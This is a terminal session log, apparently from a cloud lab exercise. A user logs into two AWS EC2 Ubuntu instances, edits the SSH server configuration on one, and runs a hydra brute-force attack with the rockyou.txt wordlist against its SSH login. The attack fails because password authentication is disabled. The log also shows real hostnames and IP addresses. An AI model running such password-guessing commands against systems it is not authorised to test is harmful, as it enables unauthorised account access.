 ubuntu@ip-10-192-11-66:~$ exit
logout
Connection to ec2-44-198-191-198.compute-1.amazonaws.com closed.
[pushparaj.k@WIB-LAP-003458 Receipe % ssh -i "udemy-receipe.pem" ubuntu@ec2-54-85-189-251.compute-1.amazonaws.com ]
The authenticity of host 'ec2-54-85-189-251.compute-1.amazonaws.com (54.85.189.251)' can't be established.
ECDSA key fingerprint is SHA256:X2qvJ6ouoq5f54XTnpc56OodFjDXtgWQxNqvD7oVqFI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'ec2-54-85-189-251.compute-1.amazonaws.com,54.85.189.251' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Dec 11 01:10:02 UTC 2021
System load: 0.0 Processes: 98
Usage of /: 33.8% of 7.69GB Users logged in: 0
Memory usage: 27% IP address for eth0: 10.192.10.220
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
102 packages can be updated.
1 update is a security update.
*** System restart required ***
Last login: Tue Feb 4 20:13:50 2020 from 73.22.214.244
[ubuntu@ip-10-192-10-220:~$ sudo vi /etc/ssh/sshd_config ]
[ubuntu@ip-10-192-10-220:~$ sudo service ssh restart ]
[ubuntu@ip-10-192-10-220:~$ exit ]
logout
Connection to ec2-54-85-189-251.compute-1.amazonaws.com closed.
[pushparaj.k@WIB-LAP-003458 Receipe % ssh -i "udemy-receipe.pem" root@ec2-44-198-191-198.compute-1.amazonaws.com ]
Please login as the user "ubuntu" rather than the user "root".
^CConnection to ec2-44-198-191-198.compute-1.amazonaws.com closed.
[pushparaj.k@WIB-LAP-003458 Receipe % ssh -i "udemy-receipe.pem" ubuntu@ec2-44-198-191-198.compute-1.amazonaws.com ]
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Dec 11 01:13:04 UTC 2021
System load: 0.0 Processes: 98
Usage of /: 36.2% of 7.69GB Users logged in: 1
Memory usage: 21% IP address for eth0: 10.192.11.66
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
164 packages can be updated.
22 updates are security updates.
New release '20.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Sat Dec 11 00:30:02 2021 from 106.201.36.230
[ubuntu@ip-10-192-11-66:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-85-189-251.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-11 01:13:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-85-189-251.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.220:22/ does not support password authentication.
ubuntu@ip-10-192-11-66:~$